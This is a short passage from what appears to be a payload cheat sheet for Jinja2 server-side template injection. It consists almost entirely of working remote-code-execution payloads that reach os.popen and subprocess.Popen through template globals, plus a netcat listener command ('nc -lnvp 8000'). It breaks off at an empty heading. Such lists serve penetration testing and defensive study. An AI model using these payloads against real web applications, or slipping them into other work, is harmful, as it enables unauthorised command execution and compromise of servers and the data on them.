 800 lines (599 sloc) 28.6 KB
Raw Blame
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads (this is the shorter payloads known yet):
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Source @podalirius_ : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
Exploit the SSTI by calling subprocess.Popen
⚠️ the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Exploit the SSTI by calling Popen without guessing the offset